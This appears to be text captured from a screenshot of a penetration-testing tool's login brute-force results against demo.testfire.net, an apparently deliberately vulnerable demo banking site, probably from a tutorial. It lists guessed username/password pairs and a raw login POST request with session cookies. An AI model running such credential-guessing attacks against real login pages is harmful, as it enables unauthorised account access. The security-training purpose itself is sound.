 Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
0 200 9876
1 admin password 200 9876
2 administrator password@123 200 9884
3 admin1 admin 200 9877
4 roger admin@123 200 9876
Request Response
Raw Params Headers Hex
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Referer: http://demo.testfire.net/bank/login.aspx
Cookie: ASP.NET_SessionId=dn05m245g50hdrn5txz1v3eo; amSessionId=1220211186090
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Connection: close
uid=admin1&passw=admin&btnSubmit=Login
? < + > Type a search term 0 matches
Finished